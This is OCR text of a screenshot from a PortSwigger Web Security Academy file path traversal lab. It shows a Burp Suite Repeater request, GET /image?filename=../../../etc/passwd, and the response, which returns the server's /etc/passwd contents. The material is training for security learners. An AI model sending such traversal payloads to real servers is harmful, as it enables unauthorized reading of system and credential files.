 Web Security
Academy
File path t
Back to lab des
More Than Just Birdsong
$66.06
Description:
There was a time when the only decorations y
you were lucky.
We have come up with a more desirable way t
ensuring they are perfectly safe even following
What's more exciting though, is we will custom
rest. The treble clef even has an inbuilt bird fe
Pleasing to the eye, as well as kind to the loca
you have always wanted to be, order your mu
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Se
Nuclei Reflector SpringScan Passive Scan Client xia SQL BurpJSLinkFinder log4j2 RCE SSRF-King
6 × +
Send Cancel < ▼ > ▼ Target: https://0a4c008004b221b481d46171007f008f.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host: 0a4c008004b221b481d46171007f008f.web-security-academy.net
3 Cookie: session=SVOOrT98OdbcKD9UfUoiyR2oC3d40wz7
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept:
image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=
0.5
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Sec-Gpc: 1
10 Referer:
https://0a4c008004b221b481d46171007f008f.web-security-academy.net/
product?productId=1
11 Sec-Fetch-Dest: image
12 Sec-Fetch-Mode: no-cors
13 Sec-Fetch-Site: same-origin
14 Priority: u=5
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render SSTVINFO \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
Search 0 highlights